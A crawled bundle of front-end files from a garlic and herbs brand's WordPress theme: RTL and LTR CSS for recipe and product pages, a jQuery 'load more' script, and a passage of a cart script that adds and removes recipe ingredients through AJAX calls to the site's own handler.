    font-size: 26px;
    padding: 3px 30px;
	margin: 0 00px 0 30px;
}
/*.smallproducts.imgslider .slick-track {
    width: 100% !important;
}*/


/* Recipe Single */
#recipe-single {
    width: 100%;
    padding: 100px 0 0 0;
}
#recipe-single .product-title-single h1{
	font-size:60px;
	color: #6d6e6f;
}
#recipe-single .product-title-single {
    width: 100%;
    text-align: center;
    border-top: 4px solid #ececec;
    border-bottom: 4px solid #ececec;
	margin-bottom: 60px;
}
.recipe_infobx {
    width: 100%;
    text-align: center;
}
.recipeinfo_brief h2 {
    font-size: 26px;
    color: #6d6e6f;
}
.recipeinfo_brief h2{
    font-size: 36px;
    color: #6d6e6f;
	margin: 0;
	line-height: 40px;
}
.recipeinfo_brief p {
    font-size: 20px;
    color: #6d6e6f;
	margin: 0px;
	white-space: nowrap;
	line-height: 40px;
}
.recipeinfo_titlebx {
    padding: 10px 0;
}
.recipeinfo_titlebx h2 {
    font-size: 48px;
    color: #141414;
    margin: 0px;
}
.recipeinfo_titlebx {
    margin: 40px 0px 20px;
    text-align: right; 
    border-bottom: 4px solid #e6e6e6;
    color: #e6e6e6;
}
.recipeinfo_brief li {
    font-size: 20px;
    color: #6d6e6f;
	margin: 0px;
	line-height: 29px;
	white-space: normal; 
}

.product-title a,.product-title a:hover,.product-title a:visited{text-decoration:none;}
.recipeinfo_brief ol {
    padding: 0px !important;
}
.recipe_infobx {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.recipe_actions {
    width: 100%;
    text-align: center;
    display: flex;
    justify-content: center;
}
.recipe_actions a {
    font-size: 30px;
    color: #6d6e6f;
    display: flex;
    text-decoration: none;
    flex-direction: column-reverse;
    margin: 0 0px;
	width: 25%;
}
.grey_bx {
    background: #f7f7f7;
    padding: 20px;
    border-radius: 5px;
    width: 280px;
	margin: 0px 0px 20px;
}
.grey_bx h2 {
    font-size: 36px;
    color: #f1473d;
    margin: 0px;
    line-height: 35px;
    padding: 0px;
}
.grey_bx p {
    color: #6d6e6f;
    font-size: 36px;
    padding: 0px;
    margin: 0px;
    line-height: 35px;
}

/* Product Single */
#products-single{
	width: 100%;
	padding: 40px 0 0 0;
}
.productview-slider {
    max-width: 100%;
    margin: 0 auto;
    min-width: 0;
}
.smallproducts {
    width: 100%;
    padding: 0 0 60px;
    min-width: 0;
}
.smallproducts .product-box {
    width: 140px;
    border-radius: 100px;
    overflow: hidden;
	margin: 20px 17px;
    border: 3px solid #fff;
}
.smallproducts .product-box:hover, .smallproducts .product-box.active{
	box-shadow: 0px 0px 0px 4px #e2ecec;
    margin: 20px 17px;
}
.smallproducts .product-box .product-img {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
    justify-content: center;
}
.smallproducts button.slick-prev{
  background: url("../images/arw_left.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 27px;
  position: absolute;
  left: -40px;
  top: -50px;
  bottom: 0px;
  margin: auto;
}
.smallproducts button.slick-next{
  background: url("../images/arw_right.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 27px;
  position: absolute;
  right: -40px;
  top: -50px;
  bottom: 0px;
  margin: auto;
}
.smallproducts .product-box img{
  width: 100%;
  margin: 0 auto;
	aspect-ratio: 1/1;
	border-radius: 50%;
}
.page-titlebx {
    text-align: right;
    margin-bottom: 50px;
}

.product-singleinfo_brief h1 {
    color: #6d6e6f;
    font-size: 36px;
    padding: 50px 0px 40px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief h2 {
    color: #6d6e6f;
    font-size: 32px;
    padding: 0px 0px 10px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief p,.product-singleinfo_brief ul {
    color: #6d6e6f;
    font-size: 30px;
    padding: 0px 20px 50px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief ul{
list-style-type:none;
}
/* Mi Page */
.mi-product-content{
	
}
.midots-tabs ul.nav.nav-pills li{
	padding: 0px 0px;
	position: relative;
}
.midots-tabs ul.nav.nav-pills li button{
    background: none;
    color: #6d6e6f; 
    font-size: 30px;
	border-bottom: 1px solid #fff;
	border-radius: 0px;
	padding: 0px 13px;
}
.midots-tabs ul.nav-pills li button.nav-link.active {
	color: #000000;
	border-bottom: 1px solid #000;
}
.midots-tabs ul.nav.nav-pills li::after {
    height: 18px;
    position: absolute;
    content: "";
    background: #6d6e6f;
    width: 2px;
    margin: auto;
    top: 0px;
    bottom: 0px;
}
.midots-tabs ul.nav.nav-pills li:first-child::after {
    display: none;
}
.mi-title {
    text-align: center;
}
.mi-product-content .mi-title h1{
	font-size:72px;
	color: #6d6e6f;
	line-height: normal;
}
.mi-product-img {
    height: 500px;
    width: 500px;
    overflow: hidden;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
	margin:auto;
}
.mi-dots-text {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    height: 100%;
	padding: 30px 0 0 0;
}
.mi-dots-text p {
    font-size: 40px;
    text-align: center;
    color: #6d6e6f;
	line-height: 36px;
}
ul.slick-dots {
    display: none !important;
}
#navbar-content form{display: none}
/* Responsive Views */
@media screen and (min-width:0px) and (max-width: 768px){
    .custom-left-padding ul,.custom-left-padding ol{
        padding-left:22px !important;
        padding-right:5px !important;
    }

    #products-main .heading-title h1{
    font-size:32px;
    }
    .smallproducts button.slick-prev{left: -10px;}
    .smallproducts button.slick-next{right: -10px}
	.topbar{
		justify-content: center;
	}
	.contactinfo h1 {
    	font-size: 30px;
	}
	.contactinfo p {
		font-size: 24px;
		line-height: normal;
	}
	#contactbx {
		width: 100%;
		padding: 30px 0;
	}
	.contact-form {
		padding: 30px 20px;
	}
	.page-titlebx {
    	text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx{
		width: 94%;
		max-width: 314px;
		margin: 0px auto !important;
	}
	.brochure_bx .product-box:last-child .product-img{ padding-top:5px;}
	.brochure_bx .product-box,
	.brochure_bx .product-box .product-img img,
	.recipes_bx .product-box .product-img img,
	.brochure_bx .product-box .product-title,
	.recipes_bx .product-box{
		width: 100%;
	}
	.megamenubox-menus h5{
		border-bottom: 1px solid #ececec;
		text-align: left;
	}
	.megamenubox-menus {
		padding: 0 20px 0;
	}
	.megamenubox-menus .list-group.col-6 {
		width: 100%;
		text-align: center;
	}
	#header .navbar-toggler, #header .navbar-toggler:focus {
		text-decoration: none;
		outline: 0;
		box-shadow: none;
		padding: 0px;
		margin:0 0 -20px 0px;
	}
	.searchbox-main .col-sm-12.col-md-8.col-lg-8.offset-2 {
		margin: 0px;
	}
	.searchbox-main input.form-control, .searchbox-main input.form-control:focus{
		font-size:28px;
	}
	.searchbox-main{
		padding: 40px 20px;
	}
	#products-main{
		margin: 20px 0;
	}
	#aboutus .tabs-about li{
	    width: 50%;	
	}
	#aboutus .tabs-about li button.nav-link.active, #aboutus .tabs-about li button.nav-link{
		width: 100%;
		height: 100%;
	}
	#aboutus .tabs-about li:nth-child(odd) {
		border: none;
	}
	.abouttext h2, .abouttext li, #aboutus .tabs-about li button.nav-link, #aboutus .tabs-about li button.nav-link.active,  #aboutus .tabs-about li button.nav-link{
		font-size: 26px;
	}
	.recipeinfo_titlebx h2{
		font-size: 28px;
	}
	.recipeinfo_titlebx {
    	margin: 20px 0px 20px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}
	.mi-product-content .mi-title h1{
		font-size: 50px;
	}
	.midots-tabs ul.nav.nav-pills li{
		text-align: center;
		width: 50%;
	}
	.midots-tabs ul.nav.nav-pills li button{
		width: 100%;
		padding: 0px;
	}
	.mi-product-content {
		padding: 40px 0;
	}
	.product-singleinfo_brief h1 {
		font-size: 30px;
		padding: 20px 0 10px;
	}
	#products-main .product-box .product-title h2,
	#recipesbx .recipeslider .product-box .product-title h2,
	.abouttext p,
	.recipeinfo_brief h2,
	.recipeinfo_brief p,
	.recipeinfo_brief li,
	.mi-dots-text p,
	.product-singleinfo_brief p,
	.product-singleinfo_brief h2
	{
		font-size: 22px;
	}
	.recipeinfo_brief ol,ul {
		width: 100%;
		padding-left: 20px !important; 
	}
	.recipeinfo_brief ol li{
		word-break: normal;
	    white-space: normal;
	}
	#header .navbar li a {
		font-size: 24px;
		color: #6d6e6f;
		margin: 0px;
		padding: 0px;
	}
	.hamburger {
		background: #fff;
		border: 1px solid #6d6e6f;
		padding: 0px;
		border-radius: 5px;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
	}
	#header .btn-search{
		width: 100%;
	}
	.hamburger span {
		height: 2px;
		width: 60%;
		background: #6d6e6f;
		display: block;
		border-radius: 12px;
		margin: 3px 0 2px;
	}
	#posts .post-title:first-child {
		margin: 30px 0 0 0;
	}
	#posts .post-content{
		margin-top: 20px;
	}
	#banner {
		margin: 20px 0 0px;
	}
    #products-single .col-sm-12.col-md-6.product-box-details{padding: 0 22px}
    #products-single .container,
    #products-single .col-sm-12.col-md-6,
    #recipe-single .col-sm-12.col-md-6.text-center,
    #products-main .container,
    #recipesbx .container,
    #posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center,
    #banner .container{padding: 0}
	#posts .post-title {
		text-align: center;
		color: #6d6e6f;
		font-size: 38px;
		line-height: 30px;
		margin: 0px 0 0 0;
	}
    #products-main .col-sm-12.col-md-12.col-lg-12 .heading-title  h1,
    #recipesbx .col-sm-12.col-md-12.col-lg-12.d-flex{padding: 0 24px}
    #recipesbx .recipeslider{margin: 0}
	#products-main, #recipesbx, #recipe-single{
		overflow: hidden;
	}
	#recipesbx .heading-title h2 {
		font-size: 32px;
	}
    .products-main .row{margin-right: 0;margin-left: 0}
	.morebtn {
		background: url("../images/arrow1.png") no-repeat;
		margin: 0px auto 0px 0px;
		padding: 0px 0 0 30px;
		font-size: 22px;
		background-position: left 9px;
		color: #6e6e6f;
		text-decoration: none;
	}
	#recipe-single {
		width: 100%;
		padding: 20px 0 0 0;
	}
	#recipe-single .product-title-single h1 {
		font-size: 40px;
		line-height: 45px;
		padding: 20px 0;
	}
    #products-main.productpage .product-title{padding: 0 15px 40px;}
    #navbar-content form{width: 100%;}
    .dropdown-menu .col-12.col-sm-2.col-md-3:nth-child(2) .megamenubox-menus h5{
        display: none;
    }
    #products-main.productpage .product-box{margin: 0}
    .smallproducts {padding: 0 0 25px;}
    .recipeinfo_brief p{
        white-space: normal;
    }
    .smallproducts .product-box{
        width: auto;
        max-width: 140px;
    }
	
	#recipe-single .col-sm-12.col-md-6.text-center .w-75{
	    width:100% !important;
	}
	.recipe_infobx{
		padding:0px !important;
	}
	.recipe_actions{
		margin: 30px 0px 40px !important;
	}
	.footer-content {
		padding: 0 0 30px 0;
	}
	
	#footer .footer-submenus li a{
	      line-height: 20px;
	      font-size:0.95rem;
	}
	
	#footer .footer-toplink {
		margin: 30px 0 0 0;
		width: 100%;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	#footer .footer-toplink li {
		width: 50%;
		padding: 0 15px 10px 25px ;
		text-align: right;
	}
	#footer .footer-toplink li:nth-child(even) {
		border: none;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		/*margin: 0 0 40px;*/
        margin: 0;
        padding: 0;
	}
    .col-sm-12.col-md-12.col-lg-12{padding: 0}
	/*#footer .footer-toplink li:first-child a {*/
	/*	padding-right: 15px;*/
	/*}*/
    #pills-tabContent,
    .col-sm-12.col-md-12.col-lg-12.position-relative{padding: 0 10.5px}
	#footer .footer-submenus li {
		list-style: none;
		padding: 0 0px 10px 5px;
	} 
	.newsletterbox {
		padding: 20px 20px;
	}
	.newsletterbox h3 {
		font-size: 20px;
		padding: 20px 0 10px;
	}
	.newsletter-popup-content h2{
		font-size: 28px;
	}
	.newsletterbtn-submit{
		font-size: 28px;
		width: 75% !important;
	}
	.newletter-closebtn {
		transform: scale(0.6);
	}
	ul.slick-dots {
		display: none !important;
	}
	.recipe-details{margin-top:20px;}
	.recipe-details p{text-align:right !important;}
	.inimage-action{margin-bottom:20px;}
	.gry-morebtn2 {padding:3px 20px;margin:0px 5px 0 30px;}
    #products-main .product-box, #recipesbx .recipeslider .product-box {
        margin: 0 15px;
    }

}
@media screen and (min-width:601px){

    .w-56{
        padding-left:17px !important;
    } 
}
@media screen and (max-width:601px){
    .w-56{
        width:100% !important;
    } 
}
@media screen and (min-width:601px) and (max-width:768px){
	#footer .footer-toplink li {
		width: max-content;
		padding: 0 15px 10px;
		text-align: right;
	}
	.page-titlebx {
		text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx {
		width: 100%;
		max-width: 100%;
		margin: 0px auto !important;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		width: 25%;
		margin: 0 0 40px;
	}
	.brochure_bx .product-box, .brochure_bx .product-box .product-img img, .recipes_bx .product-box .product-img img, .brochure_bx .product-box .product-title, .recipes_bx .product-box {
		width: 100%;
	}
	#posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center, #posts .col-sm-6.col-md-5.col-lg-5.d-flex.justify-content-center.align-content-center.flex-column {
		width: 100%;
		text-align: center;
		justify-content: center;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		align-items: center;
	}

	#products-main.productpage .col-sm-12.col-md-3, #recipes .product-box.col-3, .brochure_bx .product-box{
		max-width: 45%;
		margin: 0 auto;
	}
	#products-main.productpage .product-title, #products-main.productpage .product-title h2, .recipes_bx .product-box .product-title, .recipes_bx .product-box .product-title h2{
		text-align: center;
	}


	 
}

@media screen and (min-width:769px) and (max-width:1024px){
	#wrapper {
		width: 100%;
		overflow: hidden;
	} 
	#posts .post-title:first-child {
		margin: 30px 0 0 0;
	}
	#posts .post-title {
		text-align: center;
		color: #6d6e6f;
		font-size: 38px;
		line-height: 30px;
		margin: 0px 0 0 0;
	}	
	.page-titlebx {
		text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx {
		width: 100%;
		max-width: 100%;
		margin: 0px auto !important;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		width: 25%;
		margin: 0 0 40px;
	}
	.brochure_bx .product-box, .brochure_bx .product-box .product-img img, .recipes_bx .product-box .product-img img, .brochure_bx .product-box .product-title, .recipes_bx .product-box {
		width: 100%;
	}
	#posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center, #posts .col-sm-6.col-md-5.col-lg-5.d-flex.justify-content-center.align-content-center.flex-column {
		width: 100%;
		text-align: center;
		justify-content: center;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		align-items: center;
	}
	#products-main.productpage .col-sm-12.col-md-3, #recipes .product-box.col-3, .brochure_bx .product-box{
		max-width: 45%;
		margin: 0 auto 30px;
	}
	#products-main.productpage .product-title, #products-main.productpage .product-title h2, .recipes_bx .product-box .product-title, .recipes_bx .product-box .product-title h2{
		text-align: center;
	}
	#products-main .product-box .product-title h2,
	.abouttext li,
	#aboutus .tabs-about li button.nav-link,
	#aboutus .tabs-about li button.nav-link,
	#recipesbx .recipeslider .product-box .product-title h2,
	.abouttext p,
	.recipeinfo_brief h2,
	.recipeinfo_brief p,
	.recipeinfo_brief li,
	.mi-dots-text p,
	.product-singleinfo_brief p,
	.product-singleinfo_brief h2
	{
		font-size: 22px;
	} 
	#contactbx {
		padding-bottom: 100px;
	}
	.hamburger {
		background: #fff;
		border: 1px solid #6d6e6f;
		padding: 0px;
		border-radius: 5px;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
	}
	#header .btn-search{
		width: 100%;
	}
	.hamburger span {
		height: 2px;
		width: 60%;
		background: #6d6e6f;
		display: block;
		border-radius: 12px;
		margin: 3px 0 2px;
	}
	#header .navbar-toggler, #header .navbar-toggler:focus {
		text-decoration: none;
		outline: 0;
		box-shadow: none;
		padding: 0px;
		margin: 0 0 -20px 0px;
	}
	#footer .footer-toplink {
		display: inline-flex;
		margin: 0px;
		padding: 0px;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
	}
	#footer .footer-toplink li {
		list-style: none;
		padding: 7px 16px;
		line-height: 16px;
		border-left: 1px solid #6d6e6f;
		font-size: 24px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}

}
@media screen and (min-width:1024px) and (max-width:1200px) {
	#header .navbar li {
		padding: 0 3px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}
}

.slick-slider{

    overflow:visible !important;

}
.gap { margin-bottom: 20px;
}

.carousel-indicators .active{
    background-color:#f1473d;

}
.product-box-details{margin-top:20px;vertical-align:middle;padding-left:15px;padding-right:15px;}
.product-box-details h2{font-size: 32px;color: #6d6e6f;}
.product-box-details p{font-size: 20px;color: #6d6e6f;line-height: 1.4;}

#products-single .product-singleinfo_brief p{padding:0px !important;}

@media screen and (min-width: 1400px){

.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl{
    max-width:1140px;
}
}

.subs_area{
    display: inline-block;width: 100%;float: right;
}
.sub_area_email{
width: 66%;display: inline-block;float: right;margin: 5px;direction: rtl;
}
.sub_area_btn{
    width: 30%;margin: 5px;direction: rtl;
}
.sib-name-area{
 display:none !important;  
}

a.main_heading,a.main_heading:hover,a.main_heading:visited{text-decoration:none !important;
font-weight: bold;}


@media screen and (min-width: 1140px){

#navbar-content .dropdown-menu.shadow.show.w-100 .col-sm-12.col-md-8.col-lg-8.mx-auto {
    /* left: 35px; */
	left: 30px !important;
    position: relative;
}
}

#popmake-3952 .subs_area{ direction: rtl !important;}
#popmake-3952 .subs_area [type=email]{ direction: rtl !important;width: 60% !important; display: inline-block !important;}
#popmake-3952 .subs_area [type=submit]{ direction: rtl !important;width: 30% !important; display: inline-block !important;}
#popmake-3952 .subs_area [type=name]{ display:none !important;}

.contact input[type="submit"]:hover{opacity:0.9}
.prettycheckbox, .prettyradio{
	width:100%;
	display:block;
}
.prettycheckbox > a, .prettyradio > a{float:right}
.prettycheckbox label, .prettyradio label{
	margin:0 10px 0 0;
	float:right;
	font-size:24px;
	color:#6d6e6f !important;
	
}

div.wpcf7{direction:rtl; text-align:right}
.wpcf7 .prettycheckbox, .wpcf7 .prettyradio{width:auto; display:inline-block}
.wpcf7 .cmp-accept{padding-left:5px}
.ras_text{width: 100%; overflow: hidden; display: flex; align-items: baseline; flex-direction: row-reverse}
.wpcf7 span.wpcf7-list-item{margin-left:0}
.cmp-accept span.wpcf7-not-valid-tip{margin-top:-0.8em; margin-bottom:0.5em}
.prettycheckbox,.prettyradio{display:inline-block;padding:0;margin:0}
.prettycheckbox>a,.prettyradio>a{height:30px;width:30px;display:block;float:right;cursor:pointer;margin:0;background:url('/wp-content/themes/drt/images/sprites-sfa68604977.png')}
.prettycheckbox>a:focus,.prettyradio>a:focus{outline:0 none}.prettycheckbox label,.prettyradio label{display:block;float:left;cursor:pointer}
.prettycheckbox a.disabled,.prettycheckbox label.disabled,.prettyradio a.disabled,.prettyradio label.disabled{cursor:not-allowed}
.prettycheckbox>a{background-position:0 0}.prettycheckbox>a:focus{background-position:-30px 0}.prettycheckbox>a.checked{background-position:-60px 0}
.prettycheckbox>a.checked:focus{background-position:-90px 0}.prettycheckbox>a.checked.disabled{background-position:-150px 0}
.prettycheckbox>a.disabled{background-position:-120px 0}.prettyradio>a{background-position:-180px 0}.prettyradio>a:focus{background-position:-210px 0}
.prettyradio>a.checked{background-position:-240px 0}.prettyradio>a.checked:focus{background-position:-270px 0}
.prettyradio>a.checked.disabled{background-position:-330px 0}.prettyradio>a.disabled{background-position:-300px 0}

.page-template-template-contact span.wpcf7-not-valid-tip {
    color: #dc3232 !important;
}
.p_align_items{
    align-items: center;
    display: flex;
}
.a_privacy{
    font-size: 24px;
    margin-top: -7px;
}
.inimage-action .a2a_kit
{
    line-height: 16px;float: right;
}
.inimage-action .a2a_svg {
    float:right !important;
    margin-top: 5px !important;float: right !important;margin-left: 10px !important;
    width:28px !important;
    height:auto !important;
}

@media screen and (min-width:0px) and (max-width: 668px){
#aboutus .tabs-about li,.midots-tabs ul.nav.nav-pills li{width:100% !important;} 

    
}

@media screen and (max-width:580px){
  .smallproducts{
    display:flex;
    flex-wrap:wrap;
  }
  .smallproducts .product-box {
    flex: 0 1 calc(50% - 34px);
    width: auto;
    max-width: 50%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/ltr-custom.css
body_size: 890
content:
html {
    direction: ltr;
    font-family: 'Heebo' !important;
}



.carousel {
    direction: ltr;
}
.carousel-item {
     float: left;
     margin-right: -100%;
    margin-left: 0;
}
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
    transform: translateX(-100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
    transform: translateX(100%);
}

.navbar-expand-lg .navbar-collapse {
    flex-grow: 0;
}

#header .btn-search > span{
    transform: rotate(180deg);
    display: inline-block;
}

.dropdown-menu {
    text-align: left;
}


#navbar-content .dropdown-menu.shadow.show.w-100 .col-sm-12.col-md-8.col-lg-8.mx-auto {
    left: auto!important;
    right: 15px !important;
    position: relative;
}

.morebtn{
    margin: 0 0 0 auto;
    padding: 0 40px 0 0;
    background: url("../images/arrow2.png") no-repeat 100% 13px;
}

#footer .footer-toplink li {
    border-left: none;
    border-right: 1px solid #6d6e6f;
}

#footer .footer-toplink li:first-child{
    padding-right: 10px;
    padding-left: 0;
}

.sub_area_btn, .sub_area_email {
    direction: ltr;
}

.sub_area_email {
    float: left;
}

.page-titlebx, #products-main.productpage .product-box h2, #recipe-single .product-title-single-new, .inimages, .recipeinfo_titlebx {
    text-align: left;
}


.product-box-details p{
    direction: ltr;
}

.gry-morebtn2{
    margin: 0 30px 0 0;
}

.inimage-action .a2a_kit {
    float: left;
}


#aboutus .tabs-about li {
    border-left: 2px solid #ccc;
    border-right: 0;
}

.wpcf7 input[type="text"], .wpcf7 textarea {
    direction: ltr!important;
}

.wpcf7 .inputBox input[type="url"],
.wpcf7 .inputBox input[type="email"],
.wpcf7 .inputBox input[type="tel"] {
    direction: ltr!important;
}

.contact-form .wpcf7 .inputBox {
    direction: ltr!important;
}

div.wpcf7 {
    text-align: left;
}

.wpcf7 .prettycheckbox, .wpcf7 .prettyradio {
    display: inline-flex;
}

.ras_text{flex-direction: row;}

#footer .footer-submenus {
    padding: 0 0 0  25px;
    border-left: 1px solid #dfdfdf;
    border-right: 0;
}

@media screen and (min-width: 768px){
    .offset-md-1 {
        margin-right: 0;
    }

    #contactbx .row{
        justify-content: center;
    }
}

@media screen and (min-width: 0px) and (max-width: 768px){
    .morebtn{
        background: url("../images/arrow2.png") no-repeat 100% 8px;
        padding: 0 30px 0 0;
    }

    .inimage-action >div:last-child{
        margin: 0;
    }

    #footer .footer-toplink {
        margin: 30px 0 0 0;
    }

    #footer .footer-toplink li {
        text-align: left;
    }

    #footer .footer-toplink li:first-child {
        padding-right: 15px;
        padding-left: 25px
    }
    .printomatictext.btn.gry-morebtn2 {
        margin: 0;
    }

    .recipe-details p {
        text-align: left !important;
        padding: 0 0 0 8px;
    }

    /*.slick-slider {*/
    /*    overflow: hidden !important;*/
    /*}*/
    @media screen and (max-width: 600px) {
        #footer .footer-submenus{
            display: block;
            padding: 0;
            column-count: 2;
            column-rule: solid 1px #dfdfdf;
            border-left:0;
        }
        #footer .footer-submenus li {
            list-style: none;
            padding: 0 0px 10px 5px;
        }
    }
}


@media screen and (min-width: 0px) and (max-width: 380px){
    .gry-morebtn2 {
        font-size: 22px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/myloadmore.js?ver=6.1.9
body_size: 442
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page
		};
		console.log(misha_loadmore_params.max_page);
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				//button.text('Loading...'); // change the button text, you can also add a preloader image
				button.find('.moreBtm').text(misha_loadmore_params.loading_text);
			},
			success : function( data ){
				if( data ) { 
					button.find('.moreBtm').text( misha_loadmore_params.button_text );
					$('.pdtRow').append(data); // insert new posts
					misha_loadmore_params.current_page++;
 
					if ( misha_loadmore_params.current_page > misha_loadmore_params.max_page  ){ 
						button.remove(); // if last page, remove the button
					}
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
	
	$(document).ready(function(){
		$('.misha_loadmore').trigger('click');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/cart.js?ver=1758463384
body_size: 1651
content:
var isGenerateLinkAjaxRunning = false;
(function($) {
	$(document).ready(function(){
		$(document).on('click','.js-shoppinglistlink',function(event){
			if(isGenerateLinkAjaxRunning === true){
				event.preventDefault();
			}
		});
		
		$(document).on('click','#menu-secondary-menu li',function(){
			var hide = false;
			if( $(this).find('.sub-menu').hasClass('js-visibleMenu')){
				hide = true;
			}
			$('#menu-secondary-menu').find('.js-visibleMenu').removeClass('js-visibleMenu');
			if(!hide){
				$(this).find('.sub-menu').addClass('js-visibleMenu');
			}
			
		});
		
		$('body').click(function(){
			if( $('#menu-secondary-menu').find('.sub-menu').hasClass('js-visibleMenu') ){
				$('#menu-secondary-menu').find('.sub-menu').removeClass('js-visibleMenu');
			}
		});
	});
	
	
	$(document).ready(function(){
		$('#recipeSearchForm').on('submit',function(e){
			e.preventDefault();
			var params = $(this).serialize();
			var paramsObj = queryConvert(params);
			if ('jsExcludeIngre' in paramsObj){
				if(paramsObj.jsExcludeIngre != ''){
					var excludeIngreArr = JSON.parse(decodeURIComponent(paramsObj.jsExcludeIngre));
					var temp = [];
					$.each(excludeIngreArr,function(key,val){
						
						temp.push(val.value);
					});
					paramsObj.jsExcludeIngre = temp.join(',');
				}
			}
			
			if ('jsIncludeIngre' in paramsObj){
				if(paramsObj.jsIncludeIngre != ''){
					var includeIngreArr = JSON.parse(decodeURIComponent(paramsObj.jsIncludeIngre));
					var temp = [];
					$.each(includeIngreArr,function(key,val){
						
						temp.push(val.value);
					});
					paramsObj.jsIncludeIngre = temp.join(',');
				}
			}
			
			paramsObj.jsSrchByTag = '';
			
			var action = $(this).attr('action');
			var jsSrchByTag = [];
			$.each($(this).find('.active-tag'), function( index, value ){
				jsSrchByTag.push($(this).attr('value'));
			});
			if(jsSrchByTag.length > 0 ){
				paramsObj.jsSrchByTag = jsSrchByTag.join(',');
			}
			var queryString = Object.keys(paramsObj).map(key => key + '=' + paramsObj[key]).join('&');
			window.location.href = action+'?'+queryString;
		});
		
	});
	
	$(document).on('click','.js-tag-fltr',function(){
		$(this).toggleClass('active-tag');
	});
	
})(jQuery);

function addToCart(recipeId,ingredId){
	recipeId = recipeId || '';
	ingredId = ingredId || '';
	if(recipeId == '' || ingredId ==''){
		return;
	}
	var recipeDataobj = {recipeId:recipeId, ingredId: ingredId };
	jQuery.ajax({
		type: 'POST',
		url: sDrot.ajaxUrl+'?action=add_to_cart',
		data: recipeDataobj,
		beforeSend: function(){
			//loader
		},
		success: function(data) { 
			var ans = JSON.parse(data);
			if(ans.status == 1){
				showSuccessMessage(ans.msg);
				jQuery('.js-cartBx').replaceWith(ans.cartTemplate);
				if (jQuery('.js-ingrdList').attr('data-rid') == recipeId ){
					jQuery('.js-ingrdList').replaceWith(ans.recipeIngredientTemplate);
				}
				jQuery('.js-cart-count').html(ans.cartCount);
				//location.reload();
			}else{
				showErrorMessage(ans.msg);
			}
			generateCartSharingLink();
		},
		error:function(data) { 
			//locader hide
		},
		complete:function(data){
			//locader hide
		}
	});	
	
	
}

function removeFromCart(recipeId,ingredId){
	if( confirm( 'Are you sure ') ){
		recipeId = recipeId || '';
		ingredId = ingredId || '';
		if(recipeId == ''){
			return;
		}
		var recipeDataobj = {recipeId:recipeId, ingredId: ingredId };
		jQuery.ajax({
			type: 'POST',
			url: sDrot.ajaxUrl+'?action=remove_from_cart',
			data: recipeDataobj,
			beforeSend: function(){
				//loader
			},
			success: function(data) { 
				var ans = JSON.parse(data);
				if(ans.status == 1){
					showSuccessMessage(ans.msg);
					jQuery('.js-cartBx').replaceWith(ans.cartTemplate);
					if (jQuery('.js-ingrdList').attr('data-rid') == recipeId ){
						jQuery('.js-ingrdList').replaceWith(ans.recipeIngredientTemplate);
					}
					jQuery('.js-cart-count').html(ans.cartCount);
					//location.reload();
				}else{
					showErrorMessage(ans.msg);
				}
				generateCartSharingLink();
			},
			error:function(data) { 
				//locader hide
			},
			complete:function(data){
				//locader hide
			}
		});	
	}
	
}

function clearCart(){
	if( confirm( 'Are you sure ') ){
		jQuery.ajax({
			type: 'POST',
			url: sDrot.ajaxUrl+'?action=empty_cart',
			beforeSend: function(){
				//loader
			},
			success: function(data) { 
				var ans = JSON.parse(data);
				if(ans.status == 1){
					/* jQuery('.js-cartBx').replaceWith(ans.cartTemplate);
